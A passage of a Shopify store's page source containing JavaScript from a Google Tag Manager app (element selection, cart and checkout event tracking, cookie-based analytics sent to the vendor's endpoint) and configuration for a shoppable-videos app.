      elementInfo.className = 'gropulse-element-info';
      elementInfo.textContent = `"${element.text}" (${element.selector})`;

      const removeButton = document.createElement('span');
      removeButton.className = 'gropulse-remove-element';
      removeButton.textContent = '✕';
      removeButton.addEventListener('click', function() {
        removeElementFromList(element.id);
      });

      li.appendChild(elementInfo);
      li.appendChild(removeButton);
      selectedElementsList.appendChild(li);
    });

    // Save to session storage
    sessionStorage.setItem('gropulseSelectedElements', JSON.stringify(selectedElements));
  }

  function highlightTargetElement(e) {
    if (!isSelectionMode) return;

    // Don't highlight elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      if (highlightElement) {
        highlightElement.style.display = 'none';
      }
      return;
    }

    const rect = e.target.getBoundingClientRect();
    highlightElement.style.display = 'block';
    highlightElement.style.width = rect.width + 'px';
    highlightElement.style.height = rect.height + 'px';
    highlightElement.style.left = (window.pageXOffset + rect.left) + 'px';
    highlightElement.style.top = (window.pageYOffset + rect.top) + 'px';
  }

  function selectElement(e) {
    if (!isSelectionMode) return;

    // Don't select elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      return;
    }

    // Prevent default action (like following links)
    e.preventDefault();
    e.stopPropagation();

    // Generate a selector for the clicked element
    const selector = generateSelector(e.target);

    // Add to selected elements list
    addElementToList(e.target, selector);

    // Disable selection mode
    disableSelectionMode();
  }

  function generateSelector(element) {
    // First try ID selector if available
    if (element.id) {
      return `#${element.id}`;
    }

    // Try with classes
    if (element.className && typeof element.className === 'string') {
      const classes = element.className.trim().split(/\s+/);
      if (classes.length > 0) {
        const classSelector = `.${classes.join('.')}`;
        if (document.querySelectorAll(classSelector).length === 1) {
          return classSelector;
        }
      }
    }

    // Use tag name with nth-child
    let path = '';
    let parent = element;

    while (parent) {
      if (parent === document.body) {
        path = 'body ' + path;
        break;
      }

      let tag = parent.tagName.toLowerCase();
      let siblings = Array.from(parent.parentNode.children).filter(child => child.tagName === parent.tagName);

      if (siblings.length > 1) {
        let index = siblings.indexOf(parent) + 1;
        tag += `:nth-child(${index})`;
      }

      path = tag + (path ? ' > ' + path : '');
      parent = parent.parentNode;

      // Stop at a certain depth to avoid overly complex selectors
      if (path.split('>').length > 5) {
        break;
      }
    }

    return path.trim();
  }

  function addElementToList(element, selector) {
    // Create a unique ID for this element
    const elementId = 'element-' + Date.now();

    // Add to our array
    selectedElements.push({
      id: elementId,
      selector: selector,
      text: element.textContent.trim().substring(0, 50) || element.tagName.toLowerCase()
    });

    // Update the display
    updateSelectedElementsList();
  }

  function removeElementFromList(id) {
    // Remove from array
    selectedElements = selectedElements.filter(el => el.id !== id);

    // Update the display
    updateSelectedElementsList();
  }

  function closeModal() {
    disableSelectionMode();
    modal.style.display = 'none';

    // Clear setup mode and data but keep the modal position
    sessionStorage.removeItem('gropulseCustomEventSetupActive');
    sessionStorage.removeItem('gropulseSelectedElements');
    // We intentionally don't remove gropulseModalPosition here to persist it across sessions
  }

  function finishSetup() {

    // Check if we have elements selected
    if (selectedElements.length > 0) {
      // Clean up our internal tracking but keep the modal position
      sessionStorage.removeItem('gropulseCustomEventSetupActive');
      sessionStorage.removeItem('gropulseSelectedElements');
      // We intentionally don't remove gropulseModalPosition to persist it

      // Redirect back to the app with selected elements as a URL parameter
      const savedRedirectUrl = sessionStorage.getItem('gropulseCustomEventRedirectUrl') || redirectUrl;

      if (savedRedirectUrl) {
        // Encode selected elements for URL
        const encodedElements = encodeURIComponent(JSON.stringify(selectedElements));

        // Determine if we need to add a ? or & for the parameter
        const separator = savedRedirectUrl.includes('?') ? '&' : '?';

        // Redirect to the app with the selected elements in the URL
        window.location.href = `${savedRedirectUrl}${separator}selectedElements=${encodedElements}`;
      }
    } else {
      alert('Please select at least one element to track.');
    }
  }
});
</script>
<!-- END app snippet -->
<!-- Google Tag Manager Head Tag Code Start -->
  <script>
    sessionStorage.setItem('gropulseGTMId', "GTM-PC6CKTX" );
    sessionStorage.setItem('gropulseGTMPlanName', "monthly" );
    sessionStorage.setItem("gropulseGTMEventListData", JSON.stringify({"trackingPurchase":true,"trackingAddToCart":true,"trackingRemoveFromCart":true,"trackingSingleProductPage":true,"trackingCollectionPage":true,"initiateCheckout":true}));
    sessionStorage.setItem("gropulseGTMServerType", "direct");
    sessionStorage.setItem("gropulseGTMMeasurementId", "");
    sessionStorage.setItem("gropulseGTMShopName", "true-elements-5643.myshopify.com");
    sessionStorage.setItem("gropulseGTMLinkedInConfig", JSON.stringify(null));
    sessionStorage.setItem("gropulseGTMConsentTrackingGiven", "false");
    sessionStorage.setItem("gropulseGTMWebPixelActivated", "false");sessionStorage.setItem("gropulseGTMCustomEvents", "");window.groPulseGTMDatalayer = window.groPulseGTMDatalayer || [];

    function gtmGtag(){
      window.groPulseGTMDatalayer.push(arguments);
    }
    
    

    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({"gtm.start": new Date().getTime(), event: "gtm.js"});
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer"
          ? "&l=" + l
          : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "groPulseGTMDatalayer", "GTM-PC6CKTX");

       
    
    window.Shopify.loadFeatures([
      {
        name: "consent-tracking-api",
        version: "0.1"
      }
    ], (error) => {
      if (error) {
        console.error("Error loading consent-tracking-api feature:", error);
      }

      const consentTrackingGiven = false;

      if(!consentTrackingGiven){
        const event = new Event("gtm_start_tracking");
        window.dispatchEvent(event);
        return;
      }
      
      const marketingAllowed = Shopify?.customerPrivacy?.marketingAllowed() ?? false;
      const analyticsAllowed = Shopify?.customerPrivacy?.analyticsProcessingAllowed() ?? false;

      if (marketingAllowed || analyticsAllowed) {
        gtmGtag('consent', 'default', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      }
      
      document.addEventListener("visitorConsentCollected", (event) => {
        const marketingAllowed = event.detail.marketingAllowed;
        const analyticsAllowed = event.detail.analyticsAllowed;
        
        gtmGtag('consent', 'update', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      });

      const event = new Event("gtm_start_tracking");
      window.dispatchEvent(event);
    });
  </script>
  <!-- Google Tag Manager Head Tag Code End -->

  <!-- Google Tag Manager Noscript Code Start -->
  <noscript>
    <iframe
      src="https://www.googletagmanager.com/ns.html?id=GTM-PC6CKTX"
      height="0"
      width="0"
      style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- Google Tag Manager Noscript Code End --><script>
  // Initialize dataLayer
   

  const linkedinConfig = null;

  function getGA4ClientId() {
    try {
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith('_ga=')) {
          const parts = trimmedCookie.substring(4).split('.');
          return parts.slice(2).join('.');
        }
      }
    } catch(e) {
      console.error('Error getting GA4 client ID:', e);
    }
    return null;
  }

  function getGA4SessionId(measurementId) {
    try {
      const normalizedId = measurementId.replace('G-', '');
      const cookieName = `_ga_${normalizedId}`;
      
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith(`${cookieName}=`)) {
          const cookieValue = trimmedCookie.substring(cookieName.length + 1);
          const sessionInfo = cookieValue.split('.')[2];
          
          if (sessionInfo) {
            return sessionInfo.split('$')[0].substring(1);
          }
        }
      }
    } catch(e) {
      console.error('Error getting GA4 session ID:', e);
    }
    return null;
  }

  function collectGA4Data() {
    const measurementId = "";
    const clientId = getGA4ClientId();
    const sessionId = getGA4SessionId(measurementId);
    
    if (clientId || sessionId) {
      localStorage.setItem('gropulse_gtm_sse', JSON.stringify({
        client_id: clientId,
        session_id: sessionId,
        timestamp: Date.now()
      }));
    }
  }

  function getCookie(name) {
    let cookie = {};
    document.cookie.split(";").forEach(function (el) {
      let [k, v] = el.split("=");
      cookie[k.trim()] = v;
    });
    return cookie[name];
  }

  function getFacebookBrowserParams() {
    let fbp = getCookie("_fbp") || null;
    let fbc = getCookie("_fbc") || null;

    if (!fbc && window.location.search.includes("fbclid=")) {
      const urlParams = new URLSearchParams(window.location.search);
      const fbclidValue = urlParams.get("fbclid");
      if (fbclidValue) {
        fbc = `fb.1.${Date.now()}.${fbclidValue}`;
      }
    }

    return { fbp, fbc };
  }

  function getTiktokBrowserParams() {
    let ttp = getCookie("_ttp") || null;
    let ttclid = getCookie("ttclid") || null;

    return { ttp, ttclid };
  }

  function getShopifyUniqueId() {
    let shopify_y = document.cookie
      .split(";")
      .filter((c) => c.includes("_shopify_y="))
      .map((c) => c.split("_shopify_y=")[1]);

    return (shopify_y.length && shopify_y[0]) || "";
  }

  function collectBrowserCookies() {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    // Store browser cookies in localStorage for webpixel access
    if (fbp) localStorage.setItem("_fbp", fbp);
    if (fbc) localStorage.setItem("_fbc", fbc);
    if (ttp) localStorage.setItem("_ttp", ttp);
    if (ttclid) localStorage.setItem("ttclid", ttclid);
    if (shopifyUniqueId) localStorage.setItem("_shopify_y", shopifyUniqueId);
  }

  window.addEventListener('load', () => {
    collectGA4Data();
    collectBrowserCookies();
  });

  window.isServerEventEnabled = function(event) {
    try {
      const gropulseGTMEventListData = {"trackingPurchase":true,"trackingAddToCart":true,"trackingRemoveFromCart":true,"trackingSingleProductPage":true,"trackingCollectionPage":true,"initiateCheckout":true};
      if (!gropulseGTMEventListData?.serverEvents) return false;
      
      const eventMapping = {
        "purchase": "serverPurchase",
        "begin_checkout": "serverCheckout",
        "add_to_cart": "serverAddToCart",
        "view_item_list": "serverCollectionPage"
      };
      
      const mappedEvent = eventMapping[event];
      return mappedEvent ? !!gropulseGTMEventListData.serverEvents[mappedEvent] : false;
    } catch (error) {
      console.error("Error in isServerEventEnabled:", error);
      return false;
    }
  };

  window.generateEventId = function() {
    const key = 'gropulseGTMEventId';

    const eventId = `${Math.floor(Date.now())}_${Math.random().toString(36).slice(2, 8)}`;
    sessionStorage.setItem(key, eventId);

    return eventId;
  };

  window.getLinkedInConversionIds = function(eventName) {
    return linkedinConfig?.conversionEvents?.[eventName] || "";
  }

  window.sendToServerSideEndpoint = function (eventName, standardizedData, eventId) {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    const sseData = JSON.parse(localStorage.getItem("gropulse_gtm_sse"));
    const requestBody = {
      event: eventName,
      event_id: eventId,
      shop_domain: "true-elements-5643.myshopify.com",
      timestamp: Math.floor(Date.now() / 1000),
      user_agent: navigator.userAgent,
      url: document.referrer || location.href,
      client_ip: null, // Will be set by server

      // Browser/tracking data
      browser_data: {
        fbp: fbp,
        fbc: fbc,
        shopify_unique_id: shopifyUniqueId,
        ga4_client_id: sseData?.client_id,
        ga4_session_id: sseData?.session_id,
        ttp: ttp,
        ttclid: ttclid,
      },

      // Customer data (would be populated if available)
      customer_data: {
        email: "",
        first_name: "",
        last_name: "",
        phone: "",
        gender: "",
        date_of_birth: "",
        city: "",
        state: "",
        zip: "",
        country: "",
      },

      // Event-specific data in standardized format
      event_data: standardizedData,
    };

    fetch('https://gtm.gropulse.com/server-side-events', {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      mode: "cors",
      body: JSON.stringify(requestBody),
    }).catch((error) => {
      console.error("Error sending server-side event:", error);
    });
  }

</script>
<script>
  function htSGTMCheckCart() {

  /**
       *
       * @param {Array} dataList
       * @param {Object} singleData
       */
    const isDataUseable = (dataList, checkData) => {
      if (dataList.length === 0)
        return checkData;

      for (let index = 0; index < dataList.length; index++) {
        const singleData = dataList[index];
        if (singleData.id === checkData.id) {
          if (checkData.quantity > singleData.quantity) {
            const newData = {
              ...checkData,
              quantity: checkData.quantity - singleData.quantity
            };
            return newData;
          } else {
            return false;
          }
        }
      }
      return checkData;
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkAddToACart = (localStoreData, newFetchData) => {
      return newFetchData.map((singleFetchData) => isDataUseable(localStoreData, singleFetchData)).filter(Boolean);
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkRemoveFromACart = (localStoreData, newFetchData) => {
      return localStoreData.map((singleLocalStoreData) => isDataUseable(newFetchData, singleLocalStoreData)).filter(Boolean);
    };

    const addToCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "add_to_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        linkedin_conversion_ids: window.getLinkedInConversionIds(eventName),
        ecommerce: {
          items: dataLayerItems
        }
      };
      
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    };

    const removeFromCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "remove_from_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        ecommerce: {
          items: dataLayerItems
        }
      };
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    }

    window.addEventListener("gtm_start_tracking", (event) => {
      setInterval(function() {
        fetch("/cart.js").then((response) => response.json()).then((data) => {
          const lsData = JSON.parse(localStorage.getItem("ht-sgtm-cart-data")) || [];
          const fetchData = data.items;const addToCart = checkAddToACart(lsData, fetchData);
            addToCart.length !== 0 && addToCartFire(addToCart);const removeFromCart = checkRemoveFromACart(lsData, fetchData);
            removeFromCart.length !== 0 && removeFromCartFire(removeFromCart);localStorage.setItem("ht-sgtm-cart-data", JSON.stringify(fetchData));
        });
      }, 3000);
    });
  }
  const isGroPulseGTMWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseGTMWebPixelLoaded"));

  if(!isGroPulseGTMWebPixelLoaded) {
    htSGTMCheckCart()
  };

</script><script>
  function generateEventId() {
    return `${Date.now()}_${Math.random().toString(36).slice(2, 11)}`;
  }

  function setupCustomEventTracking() {
    const customEventsStr = sessionStorage.getItem("gropulseGTMCustomEvents");

    if (!customEventsStr) return;

    try {
      const customEvents = JSON.parse(customEventsStr);
      if (!customEvents || !Array.isArray(customEvents)) return;

      customEvents.forEach(event => {
        if (!event.isActive) return;

        const elements = document.querySelectorAll(event.selector);
        if (!elements || elements.length === 0) return;

        elements.forEach(element => {
          element.addEventListener('click', function(e) {
            // Prevent default if it's a link or button
            if (element.tagName === 'A' || element.tagName === 'BUTTON') {
              e.preventDefault();
            }

            // Generate event ID for deduplication
            const eventId = generateEventId();

            // Create event parameters
            const eventParams = event.eventParameters || {};

            // Publish to web pixel for handling
            window.Shopify = window.Shopify || {};
            window.Shopify.analytics = window.Shopify.analytics || {};
            window.Shopify.analytics.publish = window.Shopify.analytics.publish || function() {};

            window.Shopify.analytics.publish("custom_event", {
              event_name: event.eventName,
              event_id: eventId,
              event_parameters: eventParams,
              timestamp: Date.now()
            });

            // If it was a link, navigate after a short delay
            if (element.tagName === 'A' && element.href) {
              setTimeout(() => {
                window.location.href = element.href;
              }, 300);
            }
          });
        });
      });
    } catch (error) {
      console.error('Error setting up custom events:', error);
    }
  }

  window.addEventListener("load", setupCustomEventTracking);
</script><script>
    window.isGroPulseCheckoutButtonClicked = false;
    window.addEventListener("gtm_start_tracking", (event) => {
      (function() {
        function fireInitiateCheckout(catData) {
          const eventId = window.generateEventId();
          const eventName = "begin_checkout";
          const eventData = {
            event: eventName,
            server_side_event: window.isServerEventEnabled(eventName) || false,
            event_id: eventId,
            linkedin_conversion_ids: window.getLinkedInConversionIds(eventName),
            ecommerce: {
              items: catData.items.map(
                (item, index) => ({
                  item_id: item.product_id,
                  variant_id: item.variant_id,
                  item_name: item.product_title,
                  currency: catData.currency,
                  index: index,
                  item_variant: item.variant_title,
                  price: item.price / 100,
                  quantity: item.quantity,
                  item_brand: item.vendor
                })
              )
            }
          };
          
          groPulseGTMDatalayer.push({ecommerce: null});
          groPulseGTMDatalayer.push(eventData);

          if (window.isServerEventEnabled(eventName)) {
            const standardizedData = {
              type: "begin_checkout",
              currency: Shopify.currency.active || "USD",
              value: eventData.ecommerce.items.reduce(
                (total, item) => total + item.quantity * item.price,
                0
              ),
              products: eventData.ecommerce.items.map((item) => ({
                ...item,
                id: item.item_id,
                name: item.item_name,
                brand: item.item_brand,
              })),
              coupon: "",
              total_quantity: eventData.ecommerce.items.reduce(
                (total, item) => total + item.quantity,
                0
              ),
            };
            window.sendToServerSideEndpoint(eventName, standardizedData, eventId);
          }
        }

        function checkoutButtonClickHandler() {
          const isGroPulseGTMWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseGTMWebPixelLoaded"));
          if (!window.isGroPulseCheckoutButtonClicked && !isGroPulseGTMWebPixelLoaded) {
            window.isGroPulseCheckoutButtonClicked = true;
            fetch("/cart.js").then((response) => response.json()).then((data) => {
              fireInitiateCheckout(data);
            });
          }

        }

        window.hso_checkoutButtonClickHandler = checkoutButtonClickHandler;

        function setCheckoutButtonEvent() {
          if (document.querySelectorAll("[name='checkout']").length !== 0) {
            document.querySelectorAll("[name='checkout']").forEach(singleButton => {
              singleButton.addEventListener("click", checkoutButtonClickHandler);
            })
          }
          if (document.querySelectorAll("[href='/checkout']").length !== 0) {
            document.querySelectorAll("[href='/checkout']").forEach(singleButton => {
              singleButton.addEventListener("click", checkoutButtonClickHandler);
            })
          }

        }

        setCheckoutButtonEvent();

        const targetNode = document.body;
        const config = {
          attributes: true,
          childList: true,
          subtree: true
        };
        const callback = function(mutationsList, observer) {
          setCheckoutButtonEvent()
        };

        const observer = new MutationObserver(callback);
        observer.observe(targetNode, config);

      })();
    });
  </script><!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-videos/blocks/app-embed/150d2781-732b-4020-a9fb-1368e974e6bb -->






<!-- BEGIN app snippet: init -->
















<script data-app="quinn">
  window.Quinn = {};
  Quinn.ab_test_enabled = false;
  Quinn.ab_test_id = "test01";
  Quinn.ab_enabled_for_widgets = ["floating","cards","story"];
  Quinn.ab_enabled_on_pages = [];
  Quinn.ab_control_group_percentage = "50";
  Quinn.embed_settings = {"quinn_atc_button_text":"Add to cart","quinn_out_of_stock_text":"Out of stock","quinn_view_product_text":"More Info","quinn_description_open_text":"Show now","quinn_description_heading_text":"Description","quinn_description_read_more":"Read more","quinn_description_read_less":"Read less","quinn_product_section_heading":"Selected Product","quinn_variant_selector_prefix":"Select","quinn_atc_button_loading":"Loading","quinn_atc_complete_toast":"Product added to cart","custom_swatch_code":"\u003cscript\u003e\u003c\/script\u003e","quinn_enable_vendor_playlist":false};
  Quinn.is_deferred_mode_enabled = null;
  Quinn.is_manual_load_enabled = null;
  Quinn.queuedScripts = [];
</script>









<script
  data-app="quinn"
>
  Quinn.shop_domain = "true-elements-5643.myshopify.com";
  Quinn.metaPrefix= "ARTICLE_588964692206_";
  Quinn.page_key = "588964692206";
  Quinn.page_type = "article";
  Quinn.page_handle = "9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy";
  Quinn.currency_symbol = "" || "₹",
  Quinn.design_mode = false;
  Quinn.facebook_pixel_tracking = null;
  Quinn.settings = {"story":{"visibility":"none","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"none","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":""},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"none"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":false,"cart_selector":".halo-cart-sidebar","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Weight\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":true,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":40,"mobile_floating_bottom":130,"desktop_floating_right":40,"desktop_floating_bottom":140,"floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"custom","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":"true","primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart","popup_text":"Watch \u0026 Buy","popup_size":"Small","floating_tray_text":"","floating_tray_bottom_height":"50px"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-primary-text-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-border-color":"#000","--quinn-secondary-text-color":"#ffffff","--quinn-secondary-color":"#000000","--quinn-secondary-border-color":"#000000","--quinn-story-outline-color":"#000","--quinn-story-title-color":"#000000","--quinn-cart-checkout-btn-bg-color":"#fff","--quinn-cart-checkout-btn-color":"#000","--quinn-cart-checkout-border-color":"#eee"}};
  Quinn.version = "quinn-live-1-475";
  Quinn.pallet = null;
  Quinn.functions = {};
    Quinn.utils = {};
    Quinn.app_id = "5905719";
  Quinn.page_widgets = [];
    Quinn.timestamp = Date.now();
    Quinn.Events = {};
    Quinn.CUSTOM_QUINN_EVENTS = {};
    Quinn.appType  = 'shopify';
    Quinn.sft = "afe7d4d4c7ded9b3b2d2e5a7ca2ea44a";
  Quinn.cdn = "@@true-elements.com@cdn@shop@files@quinn-live.bundle.js?v=8372";
  Quinn.view_threshold_miliseconds = 0;
  console.log("%cShoppable videos powered by quinn.live", "font-size: 1.2em; font-weight: bolder; text-shadow: #000 1px 1px; background-color: #0388fc; padding: 10px 10%; color: #fff; text-align: center;")
    console.log(`%cversion: ${
      Quinn.version
    }`, "font-size: 1em; font-weight: bolder;")
    localStorage.setItem("_quinn-shop-domain", Quinn.shop_domain);
    Quinn.themeSettings = {"layout_body":"custom_width","body_custom_width_size":1830,"bg_color_layout_boxed":"#f8f8f8","mobile_menu":"default","collection_layout":"banner_adv","list_collections_layout":"collections_01_grid","product_page_layout":"default","blog_layout":"default","password_layout":"01","type_font_1":"google_fonts","type_font_1_name":"Poppins","type_font_1_font":{"error":"json not allowed for this object"},"type_font_2":"google_fonts","type_font_2_name":"Poppins","type_font_2_font":{"error":"json not allowed for this object"},"type_body":"font_1","type_body_font_size":12,"type_body_font_weight":"400","type_body_line_height":22,"type_body_letter_spacing":".02em","type_heading":"font_2","type_heading_font_size":16,"type_heading_font_weight":"700","type_heading_font_style":"normal","type_heading_text_transform":"uppercase","type_heading_line_height":24,"type_heading_letter_spacing":".05em","type_heading_border_height":2,"type_menu_lv_1":"font_1","type_menu_lv1_font_size":12,"type_menu_lv1_font_weight":"600","type_menu_lv1_text_transform":"uppercase","type_menu_lv1_line_height":16,"type_menu_lv1_letter_spacing":".05em","type_menu_lv_2":"font_1","type_menu_lv2_font_size":12,"type_menu_lv2_font_weight":"400","type_menu_lv2_text_transform":"capitalize","type_menu_lv2_line_height":22,"type_menu_lv2_letter_spacing":".02em","type_menu_lv_3":"font_1","type_menu_lv3_font_size":12,"type_menu_lv3_font_weight":"400","type_menu_lv3_text_transform":"capitalize","type_menu_lv3_line_height":22,"type_menu_lv3_letter_spacing":".02em","type_mega_menu_lv_2":"font_1","type_mega_menu_lv2_font_size":12,"type_mega_menu_lv2_font_weight":"600","type_mega_menu_lv2_font_style":"normal","type_mega_menu_lv2_text_transform":"uppercase","type_mega_menu_lv2_line_height":22,"type_mega_menu_lv2_letter_spacing":".02em","type_mega_menu_lv_3":"font_1","type_mega_menu_lv3_font_size":12,"type_mega_menu_lv3_font_weight":"400","type_mega_menu_lv3_text_transform":"capitalize","type_mega_menu_lv3_line_height":22,"type_mega_menu_lv3_letter_spacing":".02em","product_title_font":"font_1","product_title_font_size":14,"product_title_font_weight":"400","product_title_text_transform":"capitalize","product_title_line_height":22,"product_title_letter_spacing":".02em","product_title_line_text":"2","product_title_margin_bottom":10,"product_vendor_font":"font_1","product_vendor_font_size":12,"product_vendor_font_weight":"400","product_vendor_font_style":"normal","product_vendor_text_transform":"uppercase","product_vendor_line_height":22,"product_vendor_letter_spacing":".02em","product_vendor_margin_top":0,"product_vendor_margin_bottom":0,"product_price_font":"font_1","product_price_font_size":14,"product_price_font_weight":"600","product_price_line_height":22,"product_price_letter_spacing":".02em","product_price_margin_top":0,"product_price_margin_bottom":13,"badge_font":"font_1","badge_font_size":12,"badge_font_weight":"400","badge_text_transform":"capitalize","badge__line_height":20,"badge_letter_spacing":".02em","badge_border_radius":0,"badge_padding_top":0,"badge_padding_bottom":0,"badge_padding_left_right":8,"product_quickview_font_size":12,"product_quickview__line_height":23,"product_quickview_border_radius":1,"product_quickview_top":0,"product_quickview_bottom":0,"product_quickview_padding_left_right":7,"product_quickview_enable_boxshadow":false,"blog_title_font":"font_2","blog_title_font_size":20,"blog_title_font_weight":"700","blog_title_text_transform":"uppercase","blog_title_line_height":29,"blog_title_letter_spacing":".09em","blog_info_font":"font_1","blog_info_font_size":14,"blog_info_font_weight":"400","blog_info_text_transform":"uppercase","blog_info_line_height":20,"blog_info_letter_spacing":".02em","type_button_1":"font_1","type_button_1_font_size":14,"type_button_1_font_weight":"700","type_button_1_text_transform":"uppercase","button_1_line_height":22,"button_1_letter_spacing":".05em","button_1_border_radius":0,"button_1_border_width":1,"button_1_border_style":"solid","button_1_text_align":"center","button_1_padding_top":10,"button_1_padding_bottom":10,"button_1_horizontal_length":0,"button_1_vertical_l